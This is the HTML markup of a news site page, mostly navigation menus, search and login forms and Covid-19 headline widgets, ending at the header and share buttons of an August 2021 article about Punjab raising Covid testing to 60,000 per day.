                <li id="menu-item-4010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4010">
                  <a href="/category/race/">Races</a>
                </li>
                <li id="menu-item-4012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4012">
                  <a href="/category/tennis/">Tennis</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990">
              <a href="/category/elections/">Elections</a>
            </li>
            <li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4000">
              <a href="/category/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4263">
                  <a href="/category/fashion/">Fashion</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4004">
              <a href="/category/motoring/">Motoring</a>
            </li>
            <li id="menu-item-4014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4014">
              <a href="/category/theater/">Theater</a>
            </li>
            <li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4008">
              <a href="/category/nature/">Nature<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3991">
                  <a href="/category/environment/">Environment</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4011">
              <a href="/category/science/">Science<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985">
                  <a href="/category/cosmos/">Cosmos & Space</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-4013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4013">
              <a href="/category/terror/">Terror</a>
            </li>
            <li id="menu-item-4015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4015">
              <a href="/category/travel/">Travel</a>
            </li>
            <li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4017">
              <a href="/category/usa/">USA<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016">
                  <a href="/category/us-education/">US-Education</a>
                </li>
                <li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009">
                  <a href="/category/politics/">Politics</a>
                </li>
                <li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984">
                  <a href="/category/budget/">Budget</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://n4enews.in/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-1">
        <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td-weather-top-widget" id="td_top_weather_uid">
                  <i class="td-icons mist-n"></i>
                  <div class="td-weather-now" data-block-uid="td_top_weather_uid">
                    <span class="td-big-degrees">34.1</span> <span class="td-weather-unit">C</span>
                  </div>
                  <div class="td-weather-header">
                    <div class="td-weather-city">
                      New Delhi
                    </div>
                  </div>
                </div>
                <div class="td_data_time">
                  <div>
                    Monday, August 16, 2021
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-all-pages" class="top-header-menu">
                    <li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3241">
                      <a href="/disclaimer/">Disclaimer</a>
                    </li>
                    <li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3242">
                      <a href="/terms-and-conditions/">Terms And Conditions</a>
                    </li>
                    <li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3243">
                      <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3244">
                      <a href="/who-we-are/">Who We Are</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://n4enews.in/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
<span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form action="#" method="post">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <div class="td-login-inputs">
                    <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                  </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
          <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
              <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"> <span class="td-visual-hidden">News Forever</span></a>
            </div>
            <div class="td-header-sp-recs">
              <div class="td-header-rec-wrap">
                <div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
          <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-disable" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"></a> <a class="td-header-logo td-sticky-disable" href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" width="120" height="90"></a>
                </div>
                <div class="menu-header-all-menus-container">
                  <ul id="menu-header-all-menus-1" class="sf-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3541">
                      <a href="/">Home</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3228">
                      <a href="/category/trending/">Trending</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3233">
                          <a href="/category/corona-virus-updates/">Covid-19 Updates</a>
                          <ul class="sub-menu">
                            <li id="menu-item-0" class="menu-item-0">
                              <div class="td-container-border">
                                <div class="td-mega-grid">
                                  <div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all" data-td-block-uid="tdi_2">
                                    <div id="tdi_2" class="td_block_inner">
                                      <div class="td-mega-row">
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <a href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" rel="bookmark" class="td-image-wrap" title="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day"><img class="entry-thumb" src="[data-uri]" alt="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day." title="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title"><a href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" rel="bookmark" title="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per…</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <img class="entry-thumb" src="[data-uri]" alt="India noticed a single-day rise of 36,083 new coronavirus infections, elevating its tally to three,21,92,576," title="India Records 36,083 New Coronavirus Cases, 493 Deaths: Health Ministry" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1878-India-Records-36083-New-Coronavirus-Cases-493-Deaths-1.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title">India Records 36,083 New Coronavirus Cases, 493 Deaths: Health Ministry</h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <img class="entry-thumb" src="[data-uri]" alt="Recoveries outnumbered new circumstances in Jammu and Kashmir on Saturday the place 156 sufferers recovered" title="In 24 Hours, There Have Been 156 Recovery Cases, 135 Cases Of Covid, And No Death Reports" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1837-Covid.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title">In 24 Hours, There Have Been 156 Recovery Cases, 135 Cases…</h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <a href="/285-cases-of-covid-19-reported-in-mumbai-4-deaths-reported/" rel="bookmark" class="td-image-wrap" title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported"><img class="entry-thumb" src="[data-uri]" alt="Mumbai reported 285 new coronavirus infections and 4 fatalities on Friday, taking the tally of instances within the metropolis to 7,38,807 and demise toll to fifteen,979, a Brihanmumbai Municipal Corporation (BMC) official stated." title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported" data-type="image_tag" data-img-url="https://i2.wp.com/n4enews.in/wp-content/uploads/2021/08/1801-Mumbai.jpg?resize=218%2C150&ssl=1" width="218" height="150"></a>
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title"><a href="/285-cases-of-covid-19-reported-in-mumbai-4-deaths-reported/" rel="bookmark" title="285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported">285 Cases Of Covid-19 Reported In Mumbai; 4 Deaths Reported</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="td-mega-span">
                                          <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                            <div class="td-module-image">
                                              <div class="td-module-thumb">
                                                <img class="entry-thumb" src="[data-uri]" alt="Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us Fda" title="Those With Weak Immune Systems Can Now Receive Covid Booster Doses Approved By The Us FDA" data-type="image_tag" data-img-url="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1788-Us-Fda-Okays-Covid-Booster-Dose-For-Those-With-Weak-Immune-System-1.jpg?resize=218%2C150&ssl=1" width="218" height="150">
                                              </div>
                                            </div>
                                            <div class="item-details">
                                              <h3 class="entry-title td-module-title">Those With Weak Immune Systems Can Now Receive Covid Booster Doses…</h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-next-prev-wrap">
                                      <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                    </div>
                                    <div class="clearfix"></div>
                                  </div>
                                </div>
                              </div>
                            </li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3296">
                      <a href="/category/business/">Business</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3979">
                          <a href="/category/agri-business/">Agri-Business</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3989">
                          <a href="/category/economy/">Economy</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3997">
                          <a href="/category/industry/">Industry</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4002">
                          <a href="/category/market/">Market</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3299">
                      <a href="/category/life/">Life</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3234">
                      <a href="/category/health/">Health</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3992">
                          <a href="/category/fitness/">Fitness</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993">
                          <a href="/category/food/">Food</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3235">
                      <a href="/category/nature/">Nature</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3230">
                      <a href="/category/education/">Education</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3232">
                      <a href="/category/technology/">Technology</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4003">
                          <a href="/category/mobile/">Mobile</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3999">
                          <a href="/category/launches/">Launches</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3983">
                          <a href="/category/auto/">Auto</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3298">
                      <a href="/category/entertainment/">Entertainment</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3980">
                          <a href="/category/art/">Art</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988">
                          <a href="/category/dace/">Dance</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4007">
                          <a href="/category/music/">Music</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4006">
                          <a href="/category/movies/">Movies</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3237">
                      <a href="/category/terror/">Terror</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987">
                          <a href="/category/crime/">Crime</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3981">
                      <a href="/category/astrology/">Astrology</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3236">
                      <a href="/category/sports/">Sports</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3986">
                          <a href="/category/cricket/">Cricket</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3982">
                          <a href="/category/athlets/">Athlets</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3995">
                          <a href="/category/golf/">Golf</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3994">
                          <a href="/category/football/">Football</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3996">
                          <a href="/category/hockey/">Hockey</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3998">
                          <a href="/category/ipl/">IPL</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4005">
                          <a href="/category/motorsports/">Motorsports</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4010">
                          <a href="/category/race/">Races</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4012">
                          <a href="/category/tennis/">Tennis</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990">
                      <a href="/category/elections/">Elections</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4000">
                      <a href="/category/life/">Life</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4263">
                          <a href="/category/fashion/">Fashion</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4004">
                      <a href="/category/motoring/">Motoring</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4014">
                      <a href="/category/theater/">Theater</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4008">
                      <a href="/category/nature/">Nature</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3991">
                          <a href="/category/environment/">Environment</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4011">
                      <a href="/category/science/">Science</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3985">
                          <a href="/category/cosmos/">Cosmos & Space</a>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4013">
                      <a href="/category/terror/">Terror</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4015">
                      <a href="/category/travel/">Travel</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4017">
                      <a href="/category/usa/">USA</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4016">
                          <a href="/category/us-education/">US-Education</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4009">
                          <a href="/category/politics/">Politics</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3984">
                          <a href="/category/budget/">Budget</a>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-search-wrapper">
                <div id="td-top-search">
                  <div class="header-search-wrap">
                    <div class="dropdown header-search">
                      <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-20751" class="td-post-template-3 post-20751 post type-post status-publish format-standard has-post-thumbnail category-corona-virus-updates tag-amarinder-singh tag-civil-hospital tag-cm-panjab tag-covid-tests tag-covid-19 tag-covid-19-vaccine-effectiveness tag-government-medical tag-government-of-india tag-increase-coronavirus tag-increase-coronavirus-in-panjab tag-increase-coronavirus-test-in-panjab tag-increase-covid-test-in-panjab tag-india tag-joginder-singh-mann tag-ludhiana tag-members-of-the-lok-sabha tag-misc tag-multisystem-inflammatory-syndromes tag-n4e-in-2 tag-n4enews-in-2 tag-news4ever-2 tag-panjab-cm tag-picus tag-pretenders tag-punjab tag-punjab-chief tag-punjab-chief-minister tag-punjab-chief-minister-amarinder-singh tag-punjab-corona-virsu tag-punjabi-people tag-shooter tag-state-governments-of-india tag-union-health-minister td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image"><img width="1068" height="601" class="entry-thumb" src="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=1068%2C601&ssl=1" srcset="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?w=1200&ssl=1 1200w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=300%2C169&ssl=1 300w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=1024%2C576&ssl=1 1024w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=768%2C432&ssl=1 768w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=150%2C84&ssl=1 150w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=696%2C392&ssl=1 696w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=1068%2C601&ssl=1 1068w, https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?resize=747%2C420&ssl=1 747w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day." title="1854-Panjab"></div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/corona-virus-updates/">Corona Virus Updates</a>
              </li>
            </ul>
            <h1 class="entry-title">In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  By
                </div>
<a href="/author/ravi-n4e/">Ravi Mahaur</a>
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T20:29:47+05:30">August 16, 2021</time></span>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-sharing-top">
                <div class="td-post-sharing-classic">
                  <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                </div>
                <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2">
                  <div class="td-post-sharing-visible">
                    <div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                      <div class="td-social-but-icon">
                        <i class="td-icon-share"></i>
                      </div>
                      <div class="td-social-but-text">
                        Share
                      </div>
                    </div>
<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F" title="Facebook">
                    <div class="td-social-but-icon">
                      <i class="td-icon-facebook"></i>
                    </div>
                    <div class="td-social-but-text">
                      Facebook
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day&url=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F&via=https%3A%2F%2Ftwitter.com%2FNewsForever2020" title="Twitter">
                    <div class="td-social-but-icon">
                      <i class="td-icon-twitter"></i>
                    </div>
                    <div class="td-social-but-text">
                      Twitter
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/&media=https://n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg&description=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day" title="Pinterest">
                    <div class="td-social-but-icon">
                      <i class="td-icon-pinterest"></i>
                    </div>
                    <div class="td-social-but-text">
                      Pinterest
                    </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=In+Punjab%2C+Test+For+Coronavirus+Will+Be+Conducted+At+60%2C000+Per+Day%20%0A%0A%20https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/" title="WhatsApp">
                    <div class="td-social-but-icon">
                      <i class="td-icon-whatsapp"></i>
                    </div>
                    <div class="td-social-but-text">
                      WhatsApp
